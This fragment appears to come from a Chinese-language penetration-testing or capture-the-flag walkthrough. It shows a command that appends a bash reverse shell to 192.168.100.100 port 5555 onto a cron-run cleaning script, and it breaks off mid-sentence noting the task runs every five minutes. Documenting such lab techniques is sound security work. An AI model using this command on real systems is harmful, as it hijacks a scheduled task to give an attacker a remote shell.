 echo "/bin/bash -i >& /dev/tcp/192.168.100.100/5555 0>&1" >> /etc/script/CleaningScript.sh因为该计划任务是每5分钟执行一次,